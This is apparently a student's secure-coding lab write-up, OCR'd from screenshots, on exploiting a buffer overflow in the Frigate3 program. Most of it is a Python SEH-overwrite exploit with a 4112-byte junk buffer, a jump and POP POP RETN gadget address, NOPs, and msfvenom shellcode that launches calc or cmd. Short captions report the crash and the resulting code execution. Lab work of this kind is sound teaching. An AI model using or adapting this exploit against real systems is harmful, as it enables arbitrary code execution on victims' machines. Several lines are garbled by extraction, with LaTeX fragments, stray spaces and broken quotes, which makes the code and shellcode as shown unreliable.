Secure Coding

Lab experiment - Working with the memory vulnerabilities - Part II


Task


- Install Vuln_Program_Stream.exe and Run the same
- Try to crash the Vuln_Program_Stream program and exploit it.
- Change the default trigger from cmd.exe to calc.exe (Use msfvenom in Kali linux).

Running the script


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exploit2.py - C:\Users\IEUser\Desktop\OneDrive_1_05-04-2021\exploit2.py
File Edit Format Run Options Windows Help
f= open("payload.txt", "w")
junk="A" * 4112
nseh="\xeb\x20\x90\x90"
seh="\x4B\x0C\x01\x40"
#40010C4B
                                  5D
 #40010C4D
                                                                                      RETN
 #POP EBX , POP EBP, RETN | [rtl60.bpl] (C:\Program Files\Frigate3\rtl60.bpl)
nops="\x90" * 50
 # msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha mixed
buf = b"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x79\x6c\x59\x78\x4d"
buf += b"\x52\x75\x50\x75\x50\x47\x70\x51\x70\x4b\x39\x58\x65"
buf += b"\x55\x61\x6b\x70\x50\x64\x6c\x4b\x30\x50\x74\x70\x6e"
\label{eq:buf}  \mbox{ buf += b"} \mbox{ x66} \mbox{ x36} \mbox{ x36} \mbox{ x6c} \mbox{ x6b} \mbox{ x31} \mbox{ x42} \mbox{ x44} \mbox{ x6e} \mbox{ x6b} \mbox{
buf += b'' \times 54 \times 32 \times 51 \times 38 \times 34 \times 4f \times 6d \times 67 \times 42 \times 6a \times 34 \times 66 \times 44
buf += b"\x71\x39\x6f\x4e\x4c\x35\x6c\x70\x61\x63\x4c\x77\x72"
buf += b"\x66\x4c\x77\x50\x7a\x61\x5a\x6f\x44\x4d\x56\x61\x79"
buf += b"\x57\x58\x62\x6a\x52\x53\x62\x71\x47\x6c\x4b\x53\x62"
buf += b"\x44\x50\x4c\x4b\x63\x7a\x57\x4c\x4e\x6b\x30\x4c\x72"
buf += b"\x31\x73\x48\x59\x71\x58\x55\x51\x5a\x71\x46\x31"
buf += b"\x4e\x6b\x76\x39\x45\x70\x75\x51\x39\x43\x6e\x6b\x67"
buf += b"\x39\x75\x48\x5a\x43\x57\x4a\x43\x79\x4c\x4b\x37\x44"
buf += b"\x4c\x4b\x35\x51\x48\x56\x55\x61\x4b\x4f\x4e\x4c\x5a"
buf += b"\x61\x6a\x6f\x46\x6d\x75\x51\x4b\x77\x67\x48\x49\x70"
buf += b"\x44\x35\x38\x76\x55\x53\x33\x4d\x6a\x58\x57\x4b\x31"
buf += b'' \times 6d \times 76 \times 44 \times 54 \times 35 \times 7a \times 44 \times 70 \times 58 \times 6e \times 6b \times 33 \times 68
buf += b"\x76\x44\x77\x71\x39\x43\x63\x56\x4c\x4b\x76\x6c\x70"
                                                                                                                                                                                                                              Ln: 1 Col: 0
```


Generated the payload






App crashes







Msf venom to get the payload for triggering calc



Using this payload generate the exploit and use it on Frigate



App crashes and calculator opens



Similarly use payload for cmd and App crashes and cmd opens

